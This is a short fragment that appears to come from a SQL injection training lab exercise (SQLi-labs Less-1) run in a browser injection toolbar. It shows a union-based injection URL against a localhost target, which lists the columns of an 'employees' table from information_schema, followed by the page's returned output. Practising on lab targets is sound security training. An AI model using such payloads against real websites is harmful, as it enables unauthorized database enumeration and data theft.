 Load URL
http://127.0.0.1/Less-1/?id=1' and 1=2 union select 1,2,group_concat(column_name) from information_schema.columns where table_name='employees'--+
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:2
Your Password:employee_id,first_name,last_name,email,phone_number,job_id,salary,commission_pct,manager_id,department_id,hiredate